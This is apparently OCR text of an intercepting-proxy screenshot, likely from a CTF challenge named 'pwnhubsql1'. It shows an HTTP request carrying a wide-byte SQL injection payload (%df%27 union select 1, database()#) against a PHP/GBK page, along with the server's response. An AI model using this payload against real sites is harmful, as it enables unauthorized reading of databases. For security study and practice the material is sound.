 Request
Raw Params Headers Hex
1 GET /sql1.php?id=%df%27%20union%20select%201,%20database()%23 HTTP/1.1
2 Host: 40. :3036
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 13:37:13 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 36
6 Connection: close
7 Content-Type: text/html;charset=gbk
8
9 <center>
<h1>
pwnhubsql1
</h1>
</center>
安全鸭